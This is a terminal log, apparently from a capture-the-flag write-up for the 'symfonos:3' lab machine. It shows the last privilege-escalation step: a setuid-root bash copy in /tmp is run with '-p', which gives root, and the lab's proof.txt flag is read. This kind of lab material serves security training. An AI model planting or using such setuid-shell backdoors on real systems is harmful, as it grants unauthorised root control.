 hades@symfonos3:/usr/lib/python2.7$ cd /tmp
hades@symfonos3:/tmp$ ls -la
total 992
drwxrwxrwt  9 root root   4096 Feb 11 14:15 .
drwxr-xr-x 22 root root   4096 Jul 19  2019 ..
-rwsr-sr-x  1 root root 975488 Feb 11 14:14 bash
drwxrwxrwt  2 root root   4096 Feb 11 12:49 .font-unix
drwxrwxrwt  2 root root   4096 Feb 11 12:49 .ICE-unix
drwx------  3 root root   4096 Feb 11 12:50 systemd-private-f1bd40582d604da086721981e9a6c448-apache2.service-0YUc5E
drwx------  3 root root   4096 Feb 11 12:49 systemd-private-f1bd40582d604da086721981e9a6c448-systemd-timesyncd.service-EeKytl
drwxrwxrwt  2 root root   4096 Feb 11 12:49 .Test-unix
drwxrwxrwt  2 root root   4096 Feb 11 12:49 .X11-unix
drwxrwxrwt  2 root root   4096 Feb 11 12:49 .XIM-unix
hades@symfonos3:/tmp$ ./bash -p
bash-4.2# id
uid=1000(hades) gid=1000(hades) euid=0(root) egid=0(root) groups=0(root) 1000(hades),1002(gods)
bash-4.2# cd /root
bash-4.2# ls
proof.txt
bash-4.2# cat proof.txt
Congrats on rooting symfonos:3!
Contact me via Twitter @zayotic to give feedback!